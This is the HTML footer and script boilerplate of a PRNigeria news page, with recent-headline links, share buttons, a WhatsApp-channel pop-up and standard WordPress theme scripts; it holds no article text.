                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/"  rel="bookmark" title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/04/04/prison-officers-suspended-ngelari/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/27/pantami-congratulates-gov/">Pantami Congratulates Gov. Inuwa Yahaya on Honorary Doctorate, Applauds Gombe’s Tsangaya Reforms</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/">Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/">Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/27/kano-landmark-school/">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/27/pantami-congratulates-gov/">Pantami Congratulates Gov. Inuwa Yahaya on Honorary Doctorate, Applauds Gombe’s Tsangaya Reforms</a></span><span><a href="https://prnigeria.com/2026/01/27/military-dismisses-viral-video/">Military Dismisses Viral Video Alleging Poor Welfare for Wounded Troops</a></span><span><a href="https://prnigeria.com/2026/01/27/midnight-operation-troops-free/">Midnight Operation: Troops Free 11 Kidnap Victims After 92 Days in Kaduna</a></span><span><a href="https://prnigeria.com/2026/01/27/kano-landmark-school/">Kano to Host Landmark Private Schools Conference as ‘SchoolTra’ AI Solution Set for Unveiling</a></span><span><a href="https://prnigeria.com/2026/01/27/cyberbullying-trial-lawyer/">Cyberbullying Trial of Lawyer, TikTok Influencers Over Senator Buba Case Adjourned</a></span><span><a href="https://prnigeria.com/2026/01/26/coup-plot-dhq-concludes/">Coup Plot : DHQ Concludes Investigation into 16 Officers, Forwards Report for Further Action</a></span><span><a href="https://prnigeria.com/2026/01/26/coup-plot-military/">Coup Plot: After Investigation, Military to Court-Martial 16 Officers</a></span><span><a href="https://prnigeria.com/2026/01/26/benue-peace-fulani-tiv-leaders/">Benue Peace: Fulani, Tiv Leaders Engage Under Military Mediation</a></span><span><a href="https://prnigeria.com/2026/01/26/army-blocks-nasarawa-benue/">Army Blocks Nasarawa–Benue Routes Used by Bandits for Escape</a></span><span><a href="https://prnigeria.com/2026/01/26/tinubu-nigeria-fight-against/">Tinubu: Nigeria’s Fight Against Terror Depends on Unity, Mutual Respect</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-foils-wildlife/">Customs Foils Wildlife Trafficking, Intercepts 4 Live Pangolins in Ogun Creeks</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-tightens-transit/">Customs Tightens Transit Controls in Kano, Warns Against Cargo Diversion, Revenue Sabotage</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-generates-over-trn/">Customs Generates Over ₦7trn in 2025, Launches Time Release Study</a></span><span><a href="https://prnigeria.com/2026/01/26/police-nab-suspect-recover/">Police Nab Suspect, Recover Arms After Robbery Attempt in Abuja</a></span><span><a href="https://prnigeria.com/2026/01/26/customs-moves-streamline-trade/">Customs Moves to Streamline Trade, Ease Doing Business Nationwide</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Board Suspends Prison Officers over Ngelari&#8217;s Release"  target="_blank" href="https://api.whatsapp.com/send?text=Board+Suspends+Prison+Officers+over+Ngelari%26%238217%3Bs+Release%20https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/" title="Board Suspends Prison Officers over Ngelari&#8217;s Release" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Board+Suspends+Prison+Officers+over+Ngelari%26%238217%3Bs+Release%20https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/" title="Board Suspends Prison Officers over Ngelari&#8217;s Release" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Board Suspends Prison Officers over Ngelari&#8217;s Release"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Board+Suspends+Prison+Officers+over+Ngelari%26%238217%3Bs+Release&amp;url=https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Board Suspends Prison Officers over Ngelari&#8217;s Release" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/&text=Board+Suspends+Prison+Officers+over+Ngelari%26%238217%3Bs+Release"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Board Suspends Prison Officers over Ngelari&#8217;s Release " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/&amp;media=https://prnigeria.com/wp-content/uploads/2017/03/CG-NPS-Jaafar-Ahmed.jpg&amp;description=Board+Suspends+Prison+Officers+over+Ngelari%26%238217%3Bs+Release"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Board Suspends Prison Officers over Ngelari&#8217;s Release " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2017/04/04/prison-officers-suspended-ngelari/&amp;title=Board+Suspends+Prison+Officers+over+Ngelari%26%238217%3Bs+Release"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Board Suspends Prison Officers over Ngelari&#8217;s Release " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6978e43378f79
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"8812","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "8812" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[8812]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

